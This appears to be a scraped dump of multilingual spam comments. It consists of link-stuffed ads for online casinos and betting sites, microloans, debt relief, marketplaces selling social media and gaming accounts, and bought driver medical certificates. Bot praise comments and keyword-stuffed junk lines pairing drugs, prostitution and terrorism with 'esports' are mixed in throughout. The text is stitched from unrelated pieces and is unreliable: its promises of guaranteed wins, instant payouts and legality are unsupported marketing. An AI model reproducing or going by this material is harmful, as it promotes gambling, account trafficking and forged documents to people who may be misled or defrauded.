Join Glory Casino glory-casino-bd.online and get maximum bonuses! Top slot machines, table games, jackpots and exclusive promotions. Play online and win comfortably!
Взрослый вебкам бесплатно https://hotcams.one Тысячи моделей, приватные шоу, видео в высоком качестве и горячие трансляции. Общайтесь в чате и наслаждайтесь без ограничений!
городской рюкзак
娛樂城,通常指的是一個線上賭博平台,提供各種娛樂遊戲,如賭場遊戲、體育博彩、電子遊戲等。這些平台讓玩家可以在網路上進行賭博,而不需要親自前往實體賭場。娛樂城通常包含了各式各樣的遊戲選項,例如百家樂、輪盤、老虎機、撲克等,並且透過即時娛樂、直播等技術,提升了玩家的沉浸感和互動性。現今的娛樂城大多數已經支援手機和桌面端的多平台操作,讓玩家可以隨時隨地參與遊戲,這樣的便利性使得它們受到全球玩家的青睞。此外,娛樂城也會推出不同的優惠活動、註冊獎金和忠誠計劃,吸引新用戶並保持老用戶的活躍度。然而,娛樂城的風險也不可忽視。由於賭博本身具有高度的娛樂性,但也存在可能的成癮問題。多數國家對於線上賭博有著嚴格的法律規範,玩家在選擇娛樂城平台時,應該格外留意平台的合法性和安全性,以避免陷入詐騙或遭遇其他法律風險。因此,理性投注並了解相關法律是每位玩家應該保持的基本態度。
Thank you for registering – it was incredible and pleasant all the best and all the best http://allhacked.com Kg5ahrasmpl1
рюкзак мужской
стоимость проката авто аренда авто симферополь без водителя
Займ онлайн на карту без проверок микрозаймы на карту без отказа без проверки мгновенно
Микрозайм взять онлайн займ деньги взаймы онлайн
запчасти для иномарок модные автоаксессуары
prirodni biser Durmitor park Jedinstveni planinski pejzazi, bistra jezera, kanjoni i guste sume. Idealno mjesto za planinarenje, rafting, skijanje i rekreaciju na otvorenom. Otkrijte nacionalni park pod zastitom UNESCO-a!
promocion olimpo bet nuevoscasinosonlineespana
Apple Inc. 2025. All rights reserved. Apple Inc. 2025. All rights reserved.
3162326 https://t.me/ grandbooksommer !
Balanceadora
Aparatos de balanceo: clave para el funcionamiento fluido y eficiente de las maquinarias.
En el campo de la ciencia actual, donde la rendimiento y la seguridad del dispositivo son de gran significancia, los dispositivos de equilibrado juegan un rol vital. Estos equipos adaptados están concebidos para equilibrar y estabilizar piezas móviles, ya sea en dispositivos de fábrica, vehículos de movilidad o incluso en electrodomésticos domésticos.
Para los especialistas en soporte de sistemas y los especialistas, trabajar con equipos de balanceo es esencial para promover el rendimiento fluido y seguro de cualquier mecanismo móvil. Gracias a estas herramientas modernas modernas, es posible disminuir notablemente las sacudidas, el sonido y la esfuerzo sobre los rodamientos, aumentando la longevidad de componentes importantes.
También significativo es el tarea que tienen los dispositivos de ajuste en la atención al comprador. El ayuda experto y el soporte permanente utilizando estos equipos habilitan brindar servicios de excelente estándar, aumentando la contento de los compradores.
Para los propietarios de empresas, la financiamiento en equipos de calibración y detectores puede ser clave para incrementar la efectividad y eficiencia de sus sistemas. Esto es principalmente importante para los dueños de negocios que administran pequeñas y medianas organizaciones, donde cada detalle importa.
Asimismo, los aparatos de equilibrado tienen una amplia implementación en el área de la protección y el supervisión de excelencia. Posibilitan detectar probables errores, reduciendo arreglos elevadas y averías a los sistemas. Incluso, los datos obtenidos de estos equipos pueden usarse para perfeccionar métodos y aumentar la reconocimiento en sistemas de búsqueda.
Las zonas de utilización de los equipos de calibración incluyen variadas industrias, desde la manufactura de transporte personal hasta el seguimiento ambiental. No interesa si se refiere de importantes producciones industriales o pequeños talleres domésticos, los aparatos de balanceo son necesarios para proteger un rendimiento efectivo y sin fallos.
everything about the world https://t.me/ufc_ar of UFC in Arabic! Latest news, tournament schedules, fighter ratings and exclusive analytical materials. Follow the best fights and stay up to date with all the events in the world of mixed martial arts!
аренда авто в бююкаде сочи прокат автомобилей цена
Follow UFC fights with https://t.me/s/ufc_ar full tournament schedule, fight results, fighter ratings and analytics. Exclusive news, reviews and interviews with top MMA athletes – all in one place!
Рейтинг казино для хайроллеров Рейтинг казино с лучшей программой лояльности
Welcome to Pinco Casino – your ticket to the world of gambling excitement!! Here you’ll find top-rated casino games, amazing prizes, and secure transactions. https://pinco-primecasino.site/ and start playing now.
What makes Pinco Casino stand out?
A diverse collection of slots with high RTP rates.
Frequent rewards for new and active players.
Guaranteed payouts to bank cards and cryptocurrencies.
A mobile-optimized design for smooth gameplay.
Friendly support responding instantly.
Sign up at Pinco Casino and start winning today!
рюкзак мужской
Играйте в Mostbet Casino mostbet.spas-extreme.ru/ лицензированное онлайн-казино с огромным выбором игр! Получайте бонусы, выигрывайте в лучших слотах и наслаждайтесь быстрыми выплатами. Удобные способы пополнения счета!
Строительный онлайн журнал https://kero.com.ua ваш источник актуальной информации о строительстве и ремонте! Советы, обзоры материалов, технологии, тренды и новости отрасли. Узнайте о современных методах строительства, инженерных решениях и дизайне интерьера!
Выбираем недвижимость в Киеве https://automat.kiev.ua как оценить район, новостройки и вторичный рынок? Анализ цен, проверка застройщика, юридическая безопасность сделки. Полезные советы для покупки квартиры без ошибок и переплат!
Всё для мужчин https://kompanion.com.ua в одном месте! Спорт, мода, авто, гаджеты, здоровье и лайфхаки. Читай полезные советы, следи за трендами и будь лучшей версией себя.
Новости шоу-бизнеса https://mediateam.com.ua мода, красота и афиша – всё в одном месте! Узнавайте о главных событиях, свежих трендах и топовых мероприятиях. Будьте в курсе всего, что происходит в мире стиля и развлечений!
Все автомобильные новости https://nmiu.org.ua в одном месте! Новые модели, обзоры, сравнения, тест-драйвы, технологии и автоиндустрия. Следите за тенденциями и оставайтесь в курсе событий автопрома!
Актуальные новости бизнеса https://rentwell.in.ua экономики и недвижимости! Аналитика, тренды, инвестиции, рынок недвижимости и финансовые прогнозы. Будьте в курсе главных событий и принимайте взвешенные решения!
Лучший женский портал https://rosetti.com.ua Стиль, красота, здоровье, семья, карьера и саморазвитие. Узнавайте о новых трендах, читайте полезные советы и вдохновляйтесь идеями для счастливой жизни!
Выбор недвижимости в Киеве https://odinden.com.ua на что обратить внимание? Анализ районов, проверка застройщиков, сравнение цен на новостройки и вторичное жилье.
Современный женский портал https://womanlife.kyiv.ua мода, стиль, красота, здоровье, отношения и карьера. Читайте актуальные статьи, находите полезные советы и вдохновляйтесь на новые достижения!
Все для женщин https://timelady.kyiv.ua в одном месте! Новости моды, бьюти-советы, отношения, карьера, психология и лайфхаки. Читайте статьи, находите вдохновение и будьте уверены в себе каждый день!
Детский портал о здоровье https://run.org.ua полезная информация для заботливых родителей! Советы педиатров, питание, развитие, вакцинация, профилактика болезней и здоровый образ жизни. Всё, что нужно знать о здоровье вашего ребенка!
Всё для женщин https://allwoman.kyiv.ua в одном месте! Советы по стилю, уходу за собой, психологии, семье, карьере и саморазвитию. Узнавайте о новинках моды, секретах успешных женщин и будьте на шаг впереди!
canada movers toronto movers toronto
Современный женский сайт https://dama.kyiv.ua красота, стиль, здоровье, семья и карьера. Читайте актуальные статьи, находите полезные советы и вдохновляйтесь на новые достижения!
рюкзак черный
Женский онлайн-журнал https://krasotka.kyiv.ua мода, красота, здоровье, семья и карьера. Полезные статьи, тренды, лайфхаки и вдохновение для современной женщины. Читайте, развивайтесь и наслаждайтесь жизнью!
Онлайн-журнал для женщин https://otnoshenia.net которые стремятся к лучшему! Советы по стилю и макияжу, секреты счастливых отношений, здоровое питание, психология и идеи для отдыха.
Лучший сайт для женщин https://model.kyiv.ua секреты красоты, стильные образы, отношения, карьера, лайфхаки и вдохновение. Оставайтесь в курсе трендов, читайте экспертные советы и развивайтесь вместе с нами!
Сайт для современных женщин https://princess.kyiv.ua Все о последних трендах в мире моды и красоты, секреты здоровья, психология, советы по саморазвитию, карьере и личным отношениям.
Портал для женщин https://woman365.kyiv.ua которые ценят красоту и уверенность! Новинки моды, макияж, секреты счастья, психология, карьера и вдохновение. Узнавайте полезные советы и воплощайте мечты в реальность!
Женский онлайн-клуб https://womanclub.kyiv.ua для тех, кто ценит стиль, здоровье и успех! Узнайте секреты красоты, тренды моды, советы по отношениям и карьере. Читайте вдохновляющие истории, пробуйте новые лайфхаки и развивайтесь каждый день!
CS:GO/CS2 skins https://wiki.vpesports.com catalog with full description! Check out rare, legendary and popular skins, their cost, collections and features. Find the perfect skin for your inventory!
The best online marketplace https://blogs.urz.uni-halle.de/lernwerkstaettentagung2018/topic/account-marketplace/! Buy and sell game, social, business and other accounts. Convenient filtering system, transaction security and current offers. All popular services and games in one place!
Buy verified accounts account marketplace with ease! Gaming, business, and social media accounts available at competitive prices. Fast transactions, trusted sellers, and secure payments. Get the best deals now!
рюкзак женский
Лучший автомобильный портал https://kia-sportage.in.ua Обзоры автомобилей, сравнения, новинки, тест-драйвы, лайфхаки для водителей и советы по выбору авто. Всё, что нужно автолюбителям и профессионалам!
Сайт для женщин https://womanexpert.kyiv.ua которые хотят быть успешными и счастливыми! Советы по красоте, здоровью, воспитанию детей, карьере и личностному росту. Актуальные тренды, лайфхаки и вдохновение для современных женщин!
Портал для автолюбителей https://lada.kharkiv.ua всё об автомобилях! Автообзоры, рейтинг лучших моделей, новинки, цены, советы по уходу и эксплуатации. Узнайте, какие авто заслуживают вашего внимания!
Сайт для женщин https://womanportal.kyiv.ua всё о моде, красоте, здоровье, отношениях и саморазвитии! Полезные советы, тренды, лайфхаки и вдохновение для современной женщины. Будьте стильной, уверенной и успешной!
Автомобильный сайт https://newsgood.com.ua для водителей и автолюбителей! Узнавайте актуальные новости, читайте обзоры новых моделей, изучайте советы по обслуживанию и вождению.
Авто портал для всех https://rupsbigbear.com кто любит автомобили! Новости, тест-драйвы, характеристики, тюнинг, страхование, покупка и продажа авто. Следите за последними тенденциями и выбирайте лучшее для себя!
Лучший женский онлайн-журнал https://sweetheart.kyiv.ua Всё о моде, красоте, здоровье, отношениях и успехе. Экспертные советы, лайфхаки и мотивация для уверенных в себе женщин.
Ваш гид в мире красоты https://wonderwoman.kyiv.ua моды и саморазвития! Экспертные статьи о здоровье, отношениях, карьере, психологии и лайфхаках для повседневной жизни. Оставайтесь в курсе трендов и открывайте новые возможности!
Женский журнал онлайн https://sunshadow.com.ua стиль, уход, секреты красоты, семья, карьера и саморазвитие. Будьте в курсе трендов, находите полезные лайфхаки и вдохновляйтесь на новые достижения!
Женский мир https://vsegladko.net без границ! Узнайте всё о моде, уходе за собой, фитнесе, психологии, карьере и хобби. Читайте актуальные статьи, следите за новыми тенденциями и наполняйте жизнь яркими моментами!
Автомобильный онлайн-журнал https://svobodomislie.com всё о мире авто! Свежие новости, обзоры моделей, тест-драйвы, автоспорт, технологии и лайфхаки для водителей. Следите за трендами и будьте в курсе последних событий автопрома!
Онлайн-журнал о машинах https://sw.org.ua всё, что нужно знать об автомобилях! Премьеры новых моделей, сравнение авто, автострахование, технологии, электрокары и советы для владельцев.
Сайт о красоте и здоровье https://beautytips.kyiv.ua полезные советы, тренды ухода, секреты молодости, правильное питание и фитнес. Узнавайте, как оставаться красивой, здоровой и энергичной в любом возрасте!
Мода, красота и здоровье https://fashiontop.com.ua всё в одном месте! Советы по стилю, уходу за волосами и кожей, диеты, тренировки и wellness-тренды. Узнайте, как выглядеть и чувствовать себя на 100%!
Современный женский https://adviceskin.com журнал для тех, кто хочет быть стильной, уверенной и успешной! Секреты красоты, модные тенденции, здоровье, карьера, психология и лайфхаки для повседневной жизни.
Идеальный баланс стиля https://feromonia.com.ua красоты и здоровья! Читайте о модных тенденциях, косметике, правильном питании, спорте и психологическом комфорте. Найдите вдохновение для гармоничной жизни!
Секреты идеального стиля https://ladyone.kyiv.ua молодости и здоровья! Советы по моде, косметике, уходу за кожей и волосами, фитнесу и сбалансированному питанию. Узнайте, как создать гармоничный образ и чувствовать себя великолепно!
Мода, красота и здоровье https://gryada.org.ua ваш путь к идеальному образу! Последние тренды, советы по уходу, секреты стройности и здорового образа жизни. Создавайте гармонию в своём стиле и самочувствии!
Секреты красоты и здоровья https://magiclady.kyiv.ua в одном месте! Полезные советы по уходу, тренды моды, спорт, правильное питание и психология уверенности. Узнайте, как выглядеть и чувствовать себя великолепно!
Ваш гид по стилю https://magictech.com.ua красоте и жизни! Женский журнал о модных трендах, секретах молодости, психологии, карьере и личных отношениях.
Лучший женский журнал https://modam.com.ua онлайн! Мода, стиль, уход за собой, фитнес, кулинария, саморазвитие и лайфхаки. Полезные советы и вдохновение для современной женщины, которая стремится к лучшему!
Современный женский онлайн https://viplady.kyiv.ua журнал для тех, кто хочет большего! Всё о моде, косметике, фитнесе, питании, психологии, карьере и отношениях. Узнавайте новое, вдохновляйтесь и воплощайте мечты в реальность!
Ваш женский путеводитель https://topwoman.kyiv.ua по красоте, стилю и саморазвитию! Полезные советы, модные тенденции, лайфхаки по уходу за собой, психология, отношения и вдохновение.
Портал для родителей https://rodkom.org.ua всё о воспитании, развитии и здоровье детей! Полезные советы, лайфхаки, педиатрические рекомендации, семейная психология и идеи для досуга. Растите счастливых и здоровых детей вместе с нами!
Советы для родителей https://agusha.com.ua в одном месте! Развитие ребёнка, воспитание, здоровье, питание, семейные отношения и идеи для досуга. Полезные статьи, лайфхаки и экспертные мнения помогут вам в заботе о малыше!
Автомобильный портал https://kakavto.com всё, что нужно знать о машинах! Новинки автопрома, технологии, электрокары, автоспорт, автострахование и советы по ремонту. Следите за трендами автоиндустрии!
Актуальные новости Украины https://vesti.in.ua политика, экономика, спорт, культура и общество! Оперативная информация, эксклюзивные материалы, репортажи и аналитика. Следите за событиями в режиме реального времени!
Главные новости дня https://mostmedia.com.ua политика, экономика, общество, спорт и культура! Оперативные события, аналитика, мнения экспертов и репортажи. Читайте актуальные новости Украины и мира в одном месте!
Медицинский онлайн-журнал https://medicalanswers.com.ua ваш личный консультант по здоровью! Полезные статьи, советы врачей, профилактика, диагностика, лечение и здоровый образ жизни.
Сайт для женщин https://bbb.dp.ua всё о моде, красоте, здоровье, отношениях и саморазвитии! Читайте полезные советы, следите за трендами, вдохновляйтесь и наслаждайтесь гармоничной жизнью!
Juega sin limites! http://amargordediciones.com ofrecen altas cuotas, pagos rapidos y anonimato. ?Compara casas de apuestas populares, elige metodos de apuestas convenientes y disfruta de la emocion!
Apuestas deportivas casas de apuestas deportivas extranjeras plataformas con licencia, cuotas favorables, variedad de deportes y pagos rapidos. ?Consulta la valoracion de las mejores casas de apuestas y elige la tuya!
Otkrijte most Durdevica Tara bridge – jedan od najlepsih mostova u Evropi! Jedinstvena gradevina iznad kanjona Tare zadivljuje svojom razmjerom i panoramskim pogledom. Najbolje rute, izleti i savjeti za putnike!
Dobite a preskumajte bobotov-kuk.com a pocitite majestatnost hor! Najvyssi vrch Ciernej Hory (2523 m) ponuka ohromujuce panoramy, vzrusujuce trasy a nezabudnutelne emocie. Zistite najlepsie lezecke cesty a tipy na bezpecny vylet!
Kaufen Sie investitionen in montenegro – Ihr Zuhause am Meer oder in den Bergen! Tolle Angebote, Villen, Wohnungen und Apartments. Informieren Sie sich uber die besten Lagen, Preise, rechtlichen Feinheiten und Investitionsmoglichkeiten!
Sakupon an Salog Tara sentro nin rafting Durmitor tours an pinakamarahay na pag-rafting sa Montenegro! Pag-raft sa saro sa pinakahararom na mga kanyon sa Europa, an pinakadalisay na tubig asin naturalesa kan Durmitor. An perpektong pakikipagsapalaran para sa mga mahilig sa luwas!
Enjoy fun at https://www.tara-river-canyon.com extreme rafting, kayaking, boating and camping in picturesque places. The perfect place for active recreation and immersion in wild nature!
Хотите списать долги? списание долгов помощь в сложных финансовых ситуациях. Освободитесь от кредитов, штрафов и задолженностей. Узнайте, как начать процедуру прямо сейчас!
packing and moving services toronto moving store toronto
Статьи о ремонте и строительстве https://tvin270584.livejournal.com советы, инструкции и лайфхаки! Узнайте, как выбрать материалы, спланировать бюджет, сделать ремонт своими руками и избежать ошибок при строительстве.
Ремонт и сантехника https://santekhnik-moskva.blogspot.com пошаговые инструкции, выбор материалов, монтаж систем водоснабжения и отопления, устранение протечек и установка сантехнических приборов. Советы экспертов для качественного ремонта!
Excellent blog here! Also your website loads up very fast!
What web host are you using? Can I get your affiliate link
to your host? I wish my site loaded up as fast as yours lol
Нужна машина в прокат? аренда авто стамбул аэропорт быстро, выгодно и без лишних забот! Машины всех классов, удобные условия аренды, страховка и гибкие тарифы. Забронируйте авто в несколько кликов!
heroin esports cocaine
Нужен качественный бетон? https://beton-moscvich.ru/tovarnii-beton/ быстро, надёжно и по выгодной цене! Прямые поставки от производителя, различные марки, точное соблюдение сроков. Оперативная доставка на стройплощадки, заказ онлайн или по телефону!
1Win Brasil https://1winbr.com apostas esportivas e cassino online! Altas odds, bonus generosos e ampla variedade de jogos. Aposte em esportes, jogue no cassino e aproveite as melhores promocoes agora mesmo!
Sports betting with 1xbetapp-br! Huge selection of matches, live bets, generous bonuses and lightning-fast payouts. Play casino, eSports and win at any time!
Welcome to Winbet Casino https://winbetaz.biz a place where luck is on your side! Huge selection of games, bonuses for new players and instant payouts. Try your luck right now!
戰神賽特
「戰神賽特」— 2025年最火爆的老虎機,等你來挑戰!
如果你正在尋找一款高賠率、刺激又充滿神秘感的老虎機遊戲,那麼「戰神賽特」絕對是你的最佳選擇!這款由RG電子精心打造的遊戲,以古埃及戰神賽特為主題,結合精美畫面與震撼音效,帶你進入神秘的沙漠世界,感受無與倫比的刺激體驗。
為何玩家瘋狂愛上戰神賽特?
超狂賠率 51,000 倍:一轉瞬間,財富翻倍不是夢
高RTP達96.89%:更高勝率,更多機會贏得大獎
獨特遊戲機制:掉落消除+獎金購買,玩法多樣更刺激
極致視聽享受:古埃及風格設計+震撼音效,讓你完全沉浸其中
無論你是老虎機高手還是新手玩家,「戰神賽特」都能帶給你前所未有的遊戲體驗!快來挑戰戰神,贏取屬於你的豐厚獎勵!
maximum winnings with http://onewinwin.in! Bet on sports, play in the casino, participate in promotions and tournaments. Convenient payments, fast payouts and a welcome bonus for beginners. Join 1win and collect your winnings!
gambling without limits https://one-1win.in wide selection of games, high odds, fast payouts and exclusive bonuses. Try your luck in the casino and on bets. Play, win and earn with 1win!
your game, your rules http://winbkaz.biz Sports, eSports, casino, poker and slots – choose and win! Convenient account replenishment, instant withdrawals and cool promotions for new players. Join now!
Heya i am for the first time here. I found this board and I find
It really useful & it helped me out much.
I hope to give something back and aid others like you helped me.
Хотите получить https://10eurosgratissindepositocasinoespana.com начни игру без риска – Открой для себя захватывающие слоты, живое казино и эксклюзивные бонусы. Играй с комфортом, наслаждайся топовыми играми и выигрывай!
Mostbet Uzbekistan https://mostbetuzbekistan-apk.com offers you profitable bets, top odds and instant payouts. Make sports predictions, play online casino and enjoy the excitement with registration bonuses!
Магазин печей и каминов https://pech.pro широкий выбор дровяных, газовых и электрических моделей. Стильные решения для дома, дачи и бани. Быстрая доставка, установка и гарантия качества!
whores ufc heroin
септик установка цена спб септик недорого спб
terrorist attack esports cocaine
whores esports gay
Добро пожаловать в UP X Casino – инновационное казино, которое предоставляет игровой опыт нового уровня. В UP X Casino мы объединяем технологии и азартные игры с великолепным выбором игр, чтобы вы могли по-настоящему наслаждаться от каждого момента. Мы предлагаем игры с передовым функционалом, которые подарят вам незабываемые эмоции.
Наши игры разрабатываются с акцентом на удобство и безопасность, чтобы вы могли наслаждаться процессом игры без лишних забот. В UP X Casino вам доступен удобный процесс вывода выигрышей, который обеспечит вам полную уверенность. Каждая игра — это шанс получить солидные призы, а мы всегда следим за тем, чтобы этот процесс был легким и доступным для каждого игрока.
Что отличает UP X Casino от других? Мы предлагаем не только популярные слоты и карты, но и уникальные игровые решения, которые не встретишь нигде. Акции и соревнования дают вам возможность не только повысить шансы на выигрыш, но и получить дополнительные выигрыши, которые сделают ваш опыт еще более захватывающим.
В UP X Casino мы также заботимся о конфиденциальности. Мы используем новейшие системы защиты, чтобы ваши данные и финансы всегда оставались в безопасности. У нас вы можете быть уверены, что выигрыши и депозиты в безопасности.
Неважно, новичок ли вы в азартных играх или опытный игрок, UP X Casino — это место, где каждый найдет для себя что-то интересное. Присоединяйтесь к нам, чтобы открыть для себя все возможности для выигрышей и веселья!
gay esports cocaine
cocaine esports terrorist attack
кайтинг в анапе
кайт египет
terrorist attack esports gay
porn esports gay
porn esports gay
porn esports cocaine
Transform your car into a spectacular showpiece with Eurshall’s Auto Body’s outstanding tuning solutions . Our expert team specializes in optimizing each vehicle to reveal its full prowess . Whether you’re aiming for agility or flair , our bespoke solutions ensure all-encompassing results. Visit https://eurshallsautobody.com/ today to experience the difference and pilot a vehicle that truly embodies your uniqueness .
heroin esports whores
Free steam accounts http://t.me/s/freesteamaccountc
Free piano sheet music music sheet
Kostenlose klavier noten noten klavier kostenlos download
Noten auf dem klavier noten musik klavier
Sheetmusic easy piano sheet music
Хотите списать долги? списание долгов физ лицам законное освобождение от кредитных обязательств. Работаем с физлицами и бизнесом. Бесплатная консультация!
Site-ul https://betsysrealfood.com este o resursa cu diverse articole in limba romana, acoperind subiecte precum sanatatea, nutri?ia, moda ?i stilul de via?a. Titlurile articolelor includ teme precum „?tiri de sanatate”, „?tiri pentru bebelu?i”, „?tiri de Medicina Alternativa” ?i „?tiri de via?a”. Site-ul este destinat publicului vorbitor de romana, interesat de un stil de via?a sanatos ?i re?ete de casa.
Быстрая продажа и покупка https://profis.com.ua размещайте объявления о продаже товаров, поиске услуг, аренде недвижимости и работе. Простой интерфейс, удобный поиск, бесплатные публикации!
Kriptoboss Casino invites you to enjoy the unique gaming atmosphere. We provide a wide variety of entertainment options, including roulette, poker, blackjack, and popular slots. What’s more, we regularly host unique promotions and tournaments that allow players to boost their chances of success and enjoy every moment.
Playing at our casino is the best choice for those who value their time. Every game here is an opportunity to dive into excitement, guaranteeing a great mood – https://cryptoboss-casinotrail.motorcycles/.
When is the best time to visit Kriptoboss Casino? Anytime you want!
What makes our casino special:
Before you start, we recommend reviewing the basic gaming principles.
If you are an experienced player, check out our exclusive VIP program to increase your chances of success.
If you are returning after a long break, we suggest trying risk-free modes to recall all the nuances.
кайт школа хургада
вывеска наружная навигационные таблички и указатели
композитный короб наружная реклама московский
где купить медицинскую справку на права купить медицинскую справку для водителя
Arkada Casino ждет своих посетителей, чтобы познакомить уникальными игровыми возможностями. В нашем казино доступен обширный каталог азартных игр, включая рулетку, покер, блэкджек и слоты. Наша цель – предложить всем игрокам уникальный опыт.
Ежедневно наши игроки получают возможность участвовать в специальных акциях и получать бонусы, что делает игру еще увлекательнее. Как показывают данные, подавляющее большинство участников возвращаются, чтобы насладиться игрой, благодаря надежной платформе и привлекательным предложениям.
Присоединяйтесь, и насладитесь потрясающим выбором игр. Каждый шаг в нашем казино – это вклад в вашу удачу. Не упустите возможность, выбрать игру своей мечты – https://arkada-gigglehive.lol/.
Идеальное время для старта? Все просто: в любое время, которое удобно именно вам!
Вот несколько советов, которые помогут перед началом:
Прочитайте наши правила и условия, чтобы играть безопасно.
Для тех, кто знает, как выиграть, воспользуйтесь нашим VIP-сервисом для максимального комфорта и успеха.
Вернувшись к игре после паузы, попробуйте демо-версии игр, чтобы вспомнить особенности правил.
Fair Play and Security https://nomini-casino.ru
Rejestracja w Mostbet zajmuje tylko chwilę, a bonusy czekają od razu | Mostbet com to oficjalna strona z pełnym dostępem do wszystkich funkcji | Mostbet oferuje wygodne metody płatności i szybką wypłatę środków Mostbet darmowe spiny
Хотите перекусить вкусно? купить https://www.pitateka.ru/ питу, шаверму, донер, гирос и тортилью. Ароматная свежая выпечка, мясо на гриле и фирменные соусы. Отличный выбор для перекуса, обеда или вечеринки.
Dzięki Mostbet możesz obstawiać i wygrywać każdego dnia | Z Mostbet możesz zagrać na automatach, ruletce i w pokera | Dołącz do Mostbet i odbierz bonus bez depozytu http://mostbet.com
заказать наклейки в типографии https://tipografiya-price.ru
типографии спб недорого плакат типография заказать
Mostbet kasyno online przyciąga atrakcyjnymi promocjami | Mostbet com to oficjalna strona z pełnym dostępem do wszystkich funkcji | Grając w Mostbet masz dostęp do wsparcia technicznego 24/7 Mostbet logowanie kasyno
Mostbet to zaufana platforma dla miłośników zakładów sportowych | Czy warto wybrać Mostbet? Opinie graczy mówią same za siebie | Dzięki Mostbet logowanie możesz grać w swoje ulubione gry w kilka sekund Mostbet bonus powitalny
Kasyno Mostbet oferuje setki automatów i gier na żywo | Mostbet online daje dostęp do gier 24/7 z każdego urządzenia | Mostbet oferuje wygodne metody płatności i szybką wypłatę środków mostbet online pl
Mostbet Polska to idealne miejsce na rozpoczęcie przygody z grami online | Dzięki bonusowi powitalnemu w Mostbet zaczniesz grę z przewagą | Z Mostbet możesz grać zarówno na komputerze, jak i w telefonie mostbet.com
Rejestracja w Mostbet zajmuje tylko chwilę, a bonusy czekają od razu | Dzięki bonusowi powitalnemu w Mostbet zaczniesz grę z przewagą | Grając w Mostbet masz dostęp do wsparcia technicznego 24/7 http://www.mostbet.com
печать буклетов тираж tipografiya-buklety.ru
печать наклеек цена https://pechat-nakleek-spb.ru
уф печать на сувенирах печать на сувенирах спб
кайт египет
В казино Up X вас ждет невероятный мир азартных игр. Мы предлагаем лучшие игры, включая слоты, рулетку, покер и блэкджек. И это еще не все! Для наших игроков доступны регулярные турниры и акции, которые помогают увеличить шансы на успех. Как показывает практика, участие в акциях и турнирах значительно повышает шансы на выигрыш. Когда лучше всего начать играть? Ответ прост: начните прямо сейчас! https://upx-galaxycasino.homes/. С чего начать свой путь в казино? Изучите правила и условия использования платформы для максимальной безопасности и удобства. Опытным пользователям доступны эксклюзивные предложения для VIP-клиентов, чтобы достичь новых игровых высот. Попробуйте бесплатные слоты, чтобы освежить навыки, чтобы вернуться в игровой ритм без риска.
печать упаковок под заказ печать упаковки из картона
срочная печать на холсте печать на холсте спб
печать блокнот а5 на пружине срочная печать блокнотов
покупка аккаунтов биржа для продажи аккаунтов
где продать аккаунт купит аккаунты онлайн
быстро продать аккаунт купить аккаунт фейсбук с маркетплейсом
Прочные и удобные зип пакеты где купить опт и розница, разные размеры, надежная застежка. Для хранения, фасовки и перевозки. Оформите заказ онлайн с быстрой доставкой!
Discover Montenegro crystal clear sea, mountain landscapes, ancient cities and delicious cuisine. We organize a turnkey trip: flight, accommodation, excursions.
Rejestracja szybka i intuicyjna – zyskałem bonus bez depozytu | Doskonałe źródło wiedzy o legalnych grach w Polsce | Szybki dostęp do logowania i promocji | Kasyno z szybką wypłatą – tu znajdziesz ranking | Darmowe spiny bez depozytu – warto zajrzeć | Najlepsze kasyno z szybką rejestracją i płatnościami BLIK | Opisane wszystkie metody płatności dostępne w kasynach | Możliwość rejestracji bez ryzyka – bonus bez depozytu | Ranking kasyn 2024 – aktualne dane vulkan vegas kod promocyjny 2025.
iphone 16 prices iphone 16 max
Wybór odpowiedniego kasyna online może być trudny, ale ta strona ułatwia decyzję | Świetny poradnik jak odebrać bonus bez depozytu krok po kroku | Szybki dostęp do logowania i promocji | Opcja filtrowania kasyn według metod płatności – super | Kasyna dostępne na urządzeniach mobilnych – to duży plus | Wszystko zgodne z polskim prawem – legalne opcje | Bezpieczne zakłady bukmacherskie bez depozytu | Fajne porady dla graczy początkujących i zaawansowanych | Kasyno online z najlepszym wyborem gier vulkan vegas kod promocyjny 2025.
Planning a vacation? https://weather-webcam-in-montenegro.com/podgorica is a warm sea, picturesque beaches, cozy cities and affordable prices. A great option for a couple, family or solo traveler.
Holidays in https://www.weather-webcam-in-montenegro.com/budva are European comfort at an affordable price. Transparent sea, clean beaches, historical cities and warm climate all year round.
Wybór odpowiedniego kasyna online może być trudny, ale ta strona ułatwia decyzję | Pomocna porównywarka legalnych bukmacherów | Znalazłem tu ciekawe kasyna z bonusem za rejestrację | Rzetelne recenzje i wskazówki dla każdego gracza | Bardzo dobre porównanie kodów promocyjnych | Najlepsi bukmacherzy z polską licencją – lista aktualna | Legalne kasyno z wysokim bonusem powitalnym | Zestawienie top kasyn w Polsce z recenzjami | Kasyno online z najlepszym wyborem gier mostbet kod promocyjny 2024.
Jeśli szukasz sprawdzonych bukmacherów, warto sprawdzić to zestawienie | Doskonałe źródło wiedzy o legalnych grach w Polsce | Klarowne informacje o legalności kasyn online | Nowe promocje aktualizowane na bieżąco | Darmowe spiny bez depozytu – warto zajrzeć | Funkcjonalna wyszukiwarka kodów promocyjnych | Szeroka oferta bukmacherów z cashbackiem i promocjami | Przydatne informacje dla każdego gracza | Dostępność wsparcia technicznego i FAQ bonus bukmacherski bez depozytu[/url.
Fajne zestawienie kasyn z płatnościami BLIK i przelewy24 | Legalne kasyna i bukmacherzy z licencją, polecam sprawdzić | Strona rzetelna, bezpieczna i przyjazna graczom | Kasyna z najwyższymi ocenami dostępne od ręki | Możliwość porównania ofert przed rejestracją | Duża baza wiedzy o rynku gier w Polsce | Często aktualizowane bonusy i promocje | Kasyna i bukmacherzy dopasowani do polskich graczy | Najciekawsze opcje gier dostępne w kasynach kasyno online polska.
Azino 777 — это не просто онлайн-казино, а место, где азартные эмоции переплетаются с реальными шансами на успех. Наше казино предлагает широкий выбор развлечений, начиная от классических игровых автоматов и заканчивая увлекательными живыми играми с настоящими дилерами. Мы создаем атмосферу, где каждый игрок может почувствовать себя победителем.
Почему тысячи игроков выбирают Azino 777? Прежде всего, это высокая надежность, моментальные выплаты и честные игровые условия. Кроме того, регулярные бонусы и акции позволяют получить еще больше преимуществ и увеличить шансы на победу.
Когда лучше всего начинать игру? Регистрация в Azino 777 займет всего пару минут, после чего перед вами откроется доступ ко всем возможностям казино. Что вас ждет:
Бонусная программа для всех игроков, включая бесплатные вращения и кэшбэк.
Лучшие провайдеры игр, гарантирующие честный и качественный геймплей.
Пополняйте баланс и выводите выигрыши легко и безопасно, без скрытых комиссий.
Azino 777 — это идеальное место для тех, кто ценит качественный игровой процесс и стремится к большим победам. https://azino-777egame.com/
где можно продать аккаунт магазин аккаунтов
купить аккаунт фейсбук с маркетплейсом маркетплейс аккаунтов
